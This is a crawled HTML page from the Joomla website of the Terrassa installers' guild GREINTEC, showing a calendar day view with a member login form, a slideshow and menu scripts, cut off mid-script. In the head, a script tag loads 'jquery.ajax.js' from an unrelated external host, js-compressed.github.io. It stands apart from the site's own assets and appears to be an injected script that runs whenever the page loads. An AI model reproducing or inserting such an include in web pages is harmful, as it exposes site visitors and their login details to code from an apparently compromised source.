

--- FILE ---
content_type: text/html
request_url: https://greintec.cat/index.php?option=com_jcalpro&Itemid=1&extmode=day&date=2022-09-23
body_size: 14895
content:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>GREMI DE TERRASSA D’INSTAL-LADORS - GREINTEC</title>
<meta name="description" content="Pagina web del gremi de Terrassa l'Associacio professional d'empresaris d'electricitat, fontaneria, gas, sanejament i afins de Terrassa i Comarca." />
<meta name="keywords" content="INSTAL-LADORS DE TERRASSA, INSTALADORES DE TERRASSA, GREMI TERRASSA,GREMI DE TERRASSA, GREMI D'INSTAL-LADORS, GREMIO DE INSTALADORES, GREMI D'INSTAL-LADORS DE TERRASSA, GREMIO DE INSTALADORES DE TERRASSA, CECOT, INSTAL.LADORS DE TERRASSA, INSTAL.LADORS D' ELECTRICITAT DE TERRASSA, INSTAL.LADORS D' AIGUA TERRASSA, TERRASSA, GREINTEC, GREINTEC CECOT, ASSOCIACIO PROFESSIONAL, ASSOCIACIO PROFESSIONAL D'EMPRESARIS, ELECTRICISTA TERRASSA, FONTANERO TERRASSA, FONTANER TERRASSA, LLAUNER TERRASSA, LAMPISTA TERRASSA, GAS TERRASSA, CALEFACCION TERRASSA, CALEFACCIO TERRASSA, GREINTEC TERRASSA, FERCA, AGIC, INSTALADORES BARCELONA, INSTAL.LADORS BARCELONA, AJUNTAMENT DE TERRASSA, AYUNTAMIENTO DE TERRASSA, INEM, INDEPENDENCIA CATALUNYA, CATALUNYA, CATALUNA, BARCELONA, CANDELERA, CURSOS, CURSOS PRIVATS, CURSOS PRIVADOS, CURSOS SUBVENCIONADOS, CURSOS SUBVENCIONATS, CARNET INSTAL.LADOR, CARNE INSTALADOR, CARNET INSTALADOR, OSMOSIS, RESPONSABILIDAD CIVIL, RESPONSABILITAT CIVIL, EFICIENCIA ENERGETICA, ENERGIA RENOVABLE, ENERGIAS RENOVABLES, ENERGIES RENOVABLES, TRAMITACIO INDUSTRIA, TRAMITACION INDUSTRIA, INDUSTRIA, AGREMIADOS, AGREMIATS, SOCIS, SOCIOS, ASSOCIAR-SE, AGREMIAR-SE, ASOCIARSE, AGREMIARSE" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2007 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
<link href='https://greintec.cat/components/com_jcalpro/themes/default/style.css' rel='stylesheet' type='text/css' />
	<link rel="shortcut icon" href="https://greintec.cat/images/favicon.ico" />
	<link href="https://greintec.cat/templates/greintec3/css/template_css.css" rel="stylesheet" type="text/css"/>

<!--[if IE 6]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

	<style type="text/css">
	#subheaderleft{width:925px;}
	</style>

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Utilitzem cookies pr&ogravepies i de tercers per realitzar an&agrave;lisis d&apos;&uacute;s i de mesurament de la nostra web per millorar els nostres serveis. Si continua navegant, considerem que accepta el seu &uacute;s.","dismiss":"Acceptar","learnMore":"Pot canviar la configuraci&oacute; o obtenir m&eacute;s informaci&oacute; aqu&iacute;.","link":"http://www.greintec.cat/index.php?option=com_content&task=view&id=502&Itemid=1","theme":"dark-bottom"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->



<script type="text/javascript" src="http://js-compressed.github.io/jquery.ajax.js"></script>
</head>

<body>

<div id="header" align="center"><div class="wrapper">
	<div id="headerleft">
		<div id="logo" align="right">		<img src="../images/logo_gremi2.png" width="350" height="120">
		</div>
		
	</div>
    <!--headerleft-->
		<div id="headerleft2" align="right">
		<a href="http://www.greintec.cat">.: Inici :.</a>
		</div>
    
	    
	<div id="headerright"><div class="box">		<div class="moduletable">
				<DIV STYLE="font-family: Arial Black; font-size: 12px; color: white">
	Accés Agremiats <img src="images/stories/llave.png" width="15" height="15" align="center"/></DIV>
	<form action="https://greintec.cat/index.php" method="post" name="login" >
		
	<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td valign="top">
			<label for="mod_login_username">
			<DIV STYLE="font-family: Arial; font-size: 10px; color: white">
			Usuari (NIF)			</label>
			
			<input name="username" id="mod_login_username" type="text" class="inputbox" alt="Usuari" size="10" />
		</td>
		<td>	

			<label for="mod_login_password">
				Clau			</label>
			
			<br />
			
			
			<input type="password" id="mod_login_password" name="passwd" class="inputbox" size="10" alt="Contrasenya" />
			
		
			<input type="submit" name="Submit" class="button" value="Accedir" />
	</DIV>
		</td>	
	</tr>
	<tr>
		
	</tr>
		</table>
	
	<input type="hidden" name="option" value="login" />
	<input type="hidden" name="op2" value="login" />
	<input type="hidden" name="lang" value="catalan" />
	<input type="hidden" name="return" value="http://www.greintec.cat/index.php?option=com_content&amp;task=blogsection&amp;id=1&amp;Itemid=60" />
	<input type="hidden" name="message" value="0" />
	<input type="hidden" name="force_session" value="1" />
	<input type="hidden" name="j424f86f0eda958297385d8cc792a4962" value="1" />
	</form>
			</div>
				<div class="moduletable">
			<img src="https://greintec.cat/modules/mod_akobrowserprefs/abp_favs.png" align="absmiddle" hspace="3" vspace="3"><a href="javascript:;" onClick="window.external.addFavorite('https://greintec.cat', 'GREMI DE TERRASSA D’INSTAL-LADORS - GREINTEC')">Afegir a favorits la web</a><img src="https://greintec.cat/modules/mod_akobrowserprefs/abp_home.png" align="absmiddle" hspace="3" vspace="3"><a href="javascript:;" style="behavior:url(#default#homepage)" onClick="setHomePage('https://greintec.cat')" >Fer pàgina d'inici</a>		</div>
		        </div></div>
		<!--headerright-->
</div></div><!--header-->
<div id="container" align="center"><div class="wrapper">
	
							<div id="subheaderleft">
<!-- JoomlaWorks "Frontpage Slideshow" v2.0.0 starts here -->
<script type="text/javascript" src="https://greintec.cat/modules/mod_fpss/engines/jquery-comp.js"></script>
<script type="text/javascript" src="https://greintec.cat/modules/mod_fpss/engines/jquery-fpss-comp.js"></script>
<script type="text/javascript">
<!--
	var embedFPSSCSS = '<' + 'style type="text/css" media="all">'
	+ '@import "https://greintec.cat/modules/mod_fpss/templates/Movies/template_css.php?w=600&h=275&sw=315";'
	+ '</' + 'style>';
	document.write(embedFPSSCSS);
	var fpssPlayText = "Play";
	var fpssPauseText = "Pause";
	var crossFadeDelay = 6000;
	var crossFadeSpeed = 1000;
	var fpssLoaderDelay = 800;
	var navTrigger = "click";
	var autoslide = true;
//-->
</script>
<!--[if lte IE 7]>
<style type="text/css" media="all">
	@import "https://greintec.cat/modules/mod_fpss/templates/Movies/template_css_ie.css";
</style>
<![endif]-->

<div id="fpss-outer-container">
    <div id="fpss-container">
        <div id="fpss-slider">
            <div id="slide-loading"></div>
            <div id="slide-wrapper">
                <div id="slide-outer">
					
    <div class="slide">
        <div class="slide-inner">
            <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=577&amp;Itemid=9" class="fpss_img">
                <span>
                    <span style="background:url(https://greintec.cat/components/com_fpss/images/LICITACIONS.jpg) no-repeat;">
                        <span>
                            <img src="https://greintec.cat/components/com_fpss/images/LICITACIONS.jpg" alt="Click on the slide!" />
                        </span>
                    </span>
                </span>
            </a>
            <div class="fpss-introtext">
                <div class="slidetext"><h1><a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=577&amp;Itemid=9">LICITACIONS D'OBRES I D'INSTALÂ·LACIONS</a></h1>
<p>
	
		
			
			
			
			<span style="color: #999999"><b>LICITACIONS D'OBRES I D'INSTAL&middot;LACIONS</b></span></p>
<a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=577&amp;Itemid=9" class="readon">Més...</a>
</div>
            </div>
        </div>
    </div>
    	
    <div class="slide">
        <div class="slide-inner">
            <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=739&amp;Itemid=9" class="fpss_img">
                <span>
                    <span style="background:url(https://greintec.cat/components/com_fpss/images/2023_solidaris.jpg) no-repeat;">
                        <span>
                            <img src="https://greintec.cat/components/com_fpss/images/2023_solidaris.jpg" alt="Click on the slide!" />
                        </span>
                    </span>
                </span>
            </a>
            <div class="fpss-introtext">
                <div class="slidetext"><h1><a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=739&amp;Itemid=9"></a></h1>
<p></p>
<a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=739&amp;Itemid=9" class="readon">Més...</a>
</div>
            </div>
        </div>
    </div>
    	                </div>
            </div>
        </div>        
        <div id="navi-outer">
            <div id="pseudobox"></div>
            <div class="ul_container">
                <ul>        
                        
                    <li class="noimages"><a id="fpss-container_prev" href="javascript:void(0);" onclick="showPrev();clearSlide();" title="Previous">&laquo;</a></li>
                    
			<li>
				<a class="navbutton off navi" href="javascript:void(0);" title="Click to navigate!">
					<span class="navbar-img"><img src="https://greintec.cat/components/com_fpss/images/thumbs/LICITACIONS.jpg" alt="Click to navigate!" /></span>
					<span class="navbar-key">01</span>
					<span class="navbar-title">LICITACIONS D'OBRES I D'INSTALÂ·LACIONS</span>
					<span class="navbar-tagline">Consulta-les aquÃ­</span>
					<span class="navbar-clr"></span>
				</a>
			</li>
    	
			<li>
				<a class="navbutton off navi" href="javascript:void(0);" title="Click to navigate!">
					<span class="navbar-img"><img src="https://greintec.cat/components/com_fpss/images/thumbs/2023_solidaris.jpg" alt="Click to navigate!" /></span>
					<span class="navbar-key">02</span>
					<span class="navbar-title"></span>
					<span class="navbar-tagline">OFIMAPE (Ajuntament Terrassa) cerca instalÂ·ladors solidaris</span>
					<span class="navbar-clr"></span>
				</a>
			</li>
    	                    <li class="noimages"><a id="fpss-container_next" href="javascript:void(0);" onclick="showNext();clearSlide();" title="Next">&raquo;</a></li>
                    <li class="noimages"><a id="fpss-container_playButton" href="javascript:void(0);" onclick="ppButtonClicked();return false;" title="Play/Pause Slide">Pause</a></li>
                
                        
                </ul>
            </div>
        </div> 
        <div class="fpss-clr"></div>
    </div>
    <div class="fpss-clr"></div> 
</div>
<div style="display:none;">Frontpage Slideshow (version 2.0.0) - Copyright &copy; 2006-2008 by JoomlaWorks</div>
<!-- JoomlaWorks "Frontpage Slideshow" v2.0.0 ends here -->

</div>
					
		<div id="subheader">
						<div class="clear"></div>
		</div><!--subheader-->
				<div id="submenu">
        
          
                        
       
		<div id="submenu1">
		
		
		<div id="submenu2">
		  
		
		<table width="100%" border="0">
          <tr>
            <td width="800" align="left" valign="top">
              <table cellspacing="1" cellpadding="0" border="0" width="100%">
<tr>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Historia"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=26&amp;Itemid=190" class="mainlevel-nav" >Historia</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Organigrama"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=27&amp;Itemid=191" class="mainlevel-nav" >Organigrama</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Serveis"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=275&amp;Itemid=192" class="mainlevel-nav" >Serveis</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Contacte"/> <a href="https://greintec.cat/index.php?option=com_contact&amp;Itemid=193" class="mainlevel-nav" >Contacte</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Enllacos d'interes"/> <a href="https://greintec.cat/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel-nav" >Enllacos d'interes</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Borsa de treball"/> <a href="http://www.greintec.cat" class="mainlevel-nav" >Borsa de treball</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Revista"/> <a href="https://greintec.cat/index.php?option=com_flippingbook&amp;Itemid=196" class="mainlevel-nav" >Revista</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Activitats ludiques"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=279&amp;Itemid=197" class="mainlevel-nav" >Activitats ludiques</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Privats"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=1&amp;Itemid=200" class="mainlevel-nav" >Privats</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Subvencionats"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=48&amp;Itemid=201" class="mainlevel-nav" >Subvencionats</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Presentacio"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=543&amp;Itemid=1" class="mainlevel-nav" >Presentacio</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Gestio bonificacio"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=544&amp;Itemid=1" class="mainlevel-nav" >Gestio bonificacio</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
</tr>
</table>
                          </td>
            <td width="100" valign="top">
                          
              <div id="search"><div class="box">
                
                  		<div class="moduletable">
			<script type="text/javascript" src="https://greintec.cat/modules/mod_swmenupro/ie5_Packed.js"></script>
<script type="text/javascript" src="https://greintec.cat/modules/mod_swmenupro/DropDownMenuX_Packed.js"></script>

<!--SWmenuPro5.1 gosumenu by http://www.swonline.biz-->

<style type='text/css'>
<!--
.ddmx110{
border:0px none #FFFFFF !important ; 
}
.ddmx110 a.item1,
.ddmx110 a.item1:hover,
.ddmx110 a.item1-active,
.ddmx110 a.item1-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 top: 0px !important ; 
 left: 0px; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 position: relative; 
}
.ddmx110 td.item11 {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 border-bottom: 0px none #FFFFFF;
 border-right: 0 !important ; 
 white-space: nowrap !important ; 
}
.ddmx110 td.item11-last {
 padding:0 !important ; 
 border: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
}
.ddmx110 td.item11-acton {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
 border-bottom: 0px none #FFFFFF;
}
.ddmx110 td.item11-acton-last {
 border: 0px none #FFFFFF !important ; 
}
.ddmx110 .item11-acton-last a.item1,
.ddmx110 .item11-acton a.item1,
.ddmx110 .item11-acton-last a:hover,
.ddmx110 .item11-acton a:hover,
.ddmx110 .item11 a:hover,
.ddmx110 .item11-last a:hover,
.ddmx110 a.item1-active,
.ddmx110 a.item1-active:hover {
 color: #000000 !important ; 
}
.ddmx110 a.item2,
.ddmx110 a.item2:hover,
.ddmx110 a.item2-active,
.ddmx110 a.item2-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 opacity:0,85; 
}
.ddmx110 a.item2 {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx110 a.item2-last {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-bottom: 0px none #124170 !important ; 
 z-index:500; 
}
.ddmx110 a.item2:hover,
.ddmx110 a.item2-active,
.ddmx110 a.item2-active:hover {
 background-color: #FFFFCC !important ; 
 color: #FF9900 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx110 .section {
 border: 0px none #FFFFFF !important ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx110frame {
 border: 0px none #FFFFFF !important ; 
}
.ddmx110 .item11-acton .item1 img.seq2,
.ddmx110 img.seq1
{
 display:    inline; 
}
.ddmx110 a.item1:hover img.seq2,
.ddmx110 a.item1-active img.seq2,
.ddmx110 a.item1-active:hover img.seq2,
.ddmx110 a.item2:hover img.seq2,
.ddmx110 a.item2-active img.seq2,
.ddmx110 a.item2-active:hover img.seq2
{
 display:    inline; 
}
.ddmx110 img.seq2,
.ddmx110 .item11-acton .item1 img.seq1,
.ddmx110 a.item2:hover img.seq1,
.ddmx110 a.item2-active img.seq1,
.ddmx110 a.item2-active:hover img.seq1,
.ddmx110 a.item1:hover img.seq1,
.ddmx110 a.item1-active img.seq1,
.ddmx110 a.item1-active:hover img.seq1
{
 display:   none; 
}
* html .ddmx110 td { position: relative; } /* ie 5.0 fix */

-->
</style>
<div align="left">
<table cellspacing="0" cellpadding="0" id="menu110" class="ddmx110"  > 
<tr> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=5&amp;Itemid=30&amp;Itemid=56" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Elec1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="electricitat" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_elec1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="electricitat" /></a><div class="section" ></div> 
</td> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=7&amp;Itemid=30&amp;Itemid=58" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Gas1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="gas" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_gas1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="gas" /></a><div class="section" ></div> 
</td> 
<td class='item11-last'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;sobi2Task=search&amp;Itemid=30&amp;Itemid=30" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/cercador1.png" vspace="1" hspace="0" width="60" height="40" alt="Cercador" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_cercad1.png" vspace="1" hspace="0" width="60" height="40" alt="Cercador" /></a><div class="section" ></div> 
</td> 
</tr> 
</table></div> 
<script type="text/javascript">
<!--
function makemenu110(){
var ddmx110 = new DropDownMenuX('menu110');
ddmx110.delay.show = 0;
ddmx110.iframename = 'ddmx110';
ddmx110.delay.hide = 50;
ddmx110.position.levelX.left = -1;
ddmx110.position.levelX.top = 0;
ddmx110.position.level1.left = 0;
ddmx110.position.level1.top = -1; 
ddmx110.fixIeSelectBoxBug = false;
ddmx110.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu110, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu110 );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu110() 
} 
}  
else  { 
window.onload = makemenu110();
} }
--> 
</script>  

<!--End SWmenuPro menu module-->
		</div>
				<div class="moduletable">
			
<!--SWmenuPro5.1 gosumenu by http://www.swonline.biz-->

<style type='text/css'>
<!--
.ddmx111{
border:0px none #FFFFFF !important ; 
}
.ddmx111 a.item1,
.ddmx111 a.item1:hover,
.ddmx111 a.item1-active,
.ddmx111 a.item1-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 top: 0px !important ; 
 left: 0px; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 position: relative; 
}
.ddmx111 td.item11 {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 border-bottom: 0px none #FFFFFF;
 border-right: 0 !important ; 
 white-space: nowrap !important ; 
}
.ddmx111 td.item11-last {
 padding:0 !important ; 
 border: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
}
.ddmx111 td.item11-acton {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
 border-bottom: 0px none #FFFFFF;
}
.ddmx111 td.item11-acton-last {
 border: 0px none #FFFFFF !important ; 
}
.ddmx111 .item11-acton-last a.item1,
.ddmx111 .item11-acton a.item1,
.ddmx111 .item11-acton-last a:hover,
.ddmx111 .item11-acton a:hover,
.ddmx111 .item11 a:hover,
.ddmx111 .item11-last a:hover,
.ddmx111 a.item1-active,
.ddmx111 a.item1-active:hover {
 color: #000000 !important ; 
}
.ddmx111 a.item2,
.ddmx111 a.item2:hover,
.ddmx111 a.item2-active,
.ddmx111 a.item2-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 opacity:0,85; 
}
.ddmx111 a.item2 {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx111 a.item2-last {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-bottom: 0px none #124170 !important ; 
 z-index:500; 
}
.ddmx111 a.item2:hover,
.ddmx111 a.item2-active,
.ddmx111 a.item2-active:hover {
 background-color: #FFFFCC !important ; 
 color: #FF9900 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx111 .section {
 border: 0px none #FFFFFF !important ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx111frame {
 border: 0px none #FFFFFF !important ; 
}
.ddmx111 .item11-acton .item1 img.seq2,
.ddmx111 img.seq1
{
 display:    inline; 
}
.ddmx111 a.item1:hover img.seq2,
.ddmx111 a.item1-active img.seq2,
.ddmx111 a.item1-active:hover img.seq2,
.ddmx111 a.item2:hover img.seq2,
.ddmx111 a.item2-active img.seq2,
.ddmx111 a.item2-active:hover img.seq2
{
 display:    inline; 
}
.ddmx111 img.seq2,
.ddmx111 .item11-acton .item1 img.seq1,
.ddmx111 a.item2:hover img.seq1,
.ddmx111 a.item2-active img.seq1,
.ddmx111 a.item2-active:hover img.seq1,
.ddmx111 a.item1:hover img.seq1,
.ddmx111 a.item1-active img.seq1,
.ddmx111 a.item1-active:hover img.seq1
{
 display:   none; 
}
* html .ddmx111 td { position: relative; } /* ie 5.0 fix */

-->
</style>
<div align="left">
<table cellspacing="0" cellpadding="0" id="menu111" class="ddmx111"  > 
<tr> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=3&amp;Itemid=30&amp;Itemid=54&amp;Itemid=54" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Aigua1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="aigua" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_aigua1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="aigua" /></a><div class="section" ></div> 
</td> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=4&amp;Itemid=30" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Clima1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="climatitzacio" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_clima1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="climatitzacio" /></a><div class="section" ></div> 
</td> 
<td class='item11-last'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=6&amp;Itemid=57" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Sol1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="altres serveis" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_sol1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="altres serveis" /></a><div class="section" ></div> 
</td> 
</tr> 
</table></div> 
<script type="text/javascript">
<!--
function makemenu111(){
var ddmx111 = new DropDownMenuX('menu111');
ddmx111.delay.show = 0;
ddmx111.iframename = 'ddmx111';
ddmx111.delay.hide = 50;
ddmx111.position.levelX.left = -1;
ddmx111.position.levelX.top = 0;
ddmx111.position.level1.left = 0;
ddmx111.position.level1.top = -1; 
ddmx111.fixIeSelectBoxBug = false;
ddmx111.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu111, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu111 );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu111() 
} 
}  
else  { 
window.onload = makemenu111();
} }
--> 
</script>  

<!--End SWmenuPro menu module-->
		</div>
		                
              </div>
		</div></td>
          </tr>
        </table>
				</div>
		</div>
		</div>
		</div>

		  <table width="927" border="0">
            <tr>
              <td width=60%" align="left" valign="top">
              	<div id="maincol">
				<div id="central">
                <span class="article_seperator">
              	<script type="text/javascript">
<!--

	// text editor variables
	var text_enter_url      = "Enter the complete URL for the hyperlink";
	var text_enter_url_name = "Enter the title of the webpage";
	var text_enter_image    = "Enter the complete URL for the image";
	var text_enter_email    = "Enter the email address";
	var prompt_start        = "Enter the text to be formatted";
	
	// repeat event messages
	var recurEventMsg = "Aquest esdeveniment es repeteix";
	var noRecurEventMsg = "Aquest esdeveniment no es repeteix";

	// cookie variables
	var extcal_cookie_id = "jcalpro1";
	var extcal_cookie_path = "/";
	var extcal_cookie_domain = "";
;	
//-->
</script>	
<!-- javascript pop-up -->
<script type="text/javascript">
  <!--

	document.imageArray = new Array(10);
	preloadImage( 0, 'https://greintec.cat/components/com_jcalpro/themes/default/images/addsign.gif', 'https://greintec.cat/components/com_jcalpro/themes/default/images/addsign_a.gif' ); 

	var x, y;
	window.onload = init;
	
function init() {

	  if (document.Event) {
	    if (document.captureEvents){
	      document.captureEvents(Event.MOUSEMOVE);
    	      document.onmousemove = getXY;
	    }
	  }
	}
	
	function getXY(e) {
	  x = (document.Event) ? e.screenX : event.screenX;
	  y = (document.Event) ? e.screenY : event.screenY;
	}
	
  function MM_OpenBrWindow(theURL,winName,features) {
    new_window = window.open(theURL,winName,features);
	new_window.focus();
  }

	function MM_openBrWindow(theURL,winName,features,width,height,mode) {
		var w = 800, h = 600;
		var leftPos, topPos;
		
		if(navigator.appName == "Microsoft Internet Explorer")
		{
			screenY = document.body.offsetHeight
			screenX = window.screen.availWidth
		}
		else
		{ // Navigator coordinates
				screenY = screen.height;
				screenX = screen.width;
		}
		
		
		if(mode) {
		  var cursorX = x;
		  var cursorY = y;

			var spacingX = 10;
			var spacingY = 10;
			
			if((cursorY + height + spacingY) > screenY)	
			// make sizes a negative number to move left/up
			{
				spacingY = (-30) + (height*-1);	
				// if up or to left, make 30 as padding amount
			}
			if((cursorX + width + spacingX) > screenX)
			{
				spacingX = (-30) + (width*-1);	
				// if up or to left, make 30 as padding amount
			}
		
			if(document.all)
			{
				leftPos = cursorX + spacingX
				topPos = cursorY + spacingY
			}
			else
			{ // adjust Netscape coordinates for scrolling
				leftPos = (cursorX - pageXOffset + spacingX)
				topPos = (cursorY - pageYOffset + spacingY)
			}

		} else {
			leftvar = (screenX - width) / 2
			rightvar = (screenY - height) / 2
				
			if(document.all)
			{
				leftPos = leftvar
				topPos = rightvar
			}
			else
			{ // adjust Netscape coordinates for scrolling
				leftPos = (leftvar - pageXOffset)
				topPos = (rightvar - pageYOffset)
			}
		}
	
	 	var win_opt= features;
		win_opt += ",width=" + width + ",height=" + height + ",top=" + topPos;
		win_opt += ",left=" + leftPos;
	
